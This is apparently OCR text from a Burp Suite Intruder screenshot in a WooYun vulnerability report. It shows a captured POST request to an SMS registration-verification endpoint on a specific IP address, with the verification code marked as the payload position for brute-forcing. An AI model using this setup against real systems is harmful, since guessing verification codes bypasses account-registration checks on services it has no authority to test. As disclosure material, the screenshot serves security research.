 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /front/messageCodeRegisterVerify.do HTTP/1.1
Host: 119.253.48.102
Proxy-Connection: keep-alive
Content-Length: 28
Accept: */*
Origin: http://119.253.48.102
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/47.0.2526.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://119.253.48.102/page/user/register.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=20773718F738DAB8E1E3D4FC0A7EBEA3;
CNZZDATA1255286973=1953032334-1452644251-%7C1452644251
code=§1872§&mobile=13888888888
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 649
www.wooyun.org